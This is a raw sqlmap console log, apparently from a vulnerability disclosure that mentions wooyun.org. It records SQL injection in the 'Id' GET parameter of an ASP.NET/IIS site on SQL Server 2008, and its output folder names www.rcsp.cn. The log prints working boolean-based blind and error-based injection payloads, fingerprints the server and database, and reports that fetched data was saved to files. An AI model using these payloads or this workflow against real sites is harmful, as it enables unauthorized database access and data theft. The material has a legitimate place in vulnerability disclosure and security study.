 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=00000024' AND 8794=8794 AND 'RenF'='RenF
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Id=00000024' AND 2470=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(118)+CHA
R(121)+CHAR(58)+(SELECT (CASE WHEN (2470=2470) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(58)+CHAR(109)+CHAR(121)+CHAR(118)+CHAR(58))) AND 'REEs'='REEs
---
[11:54:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:54:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:54:54] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.rcsp.cn'
www.wooyun.org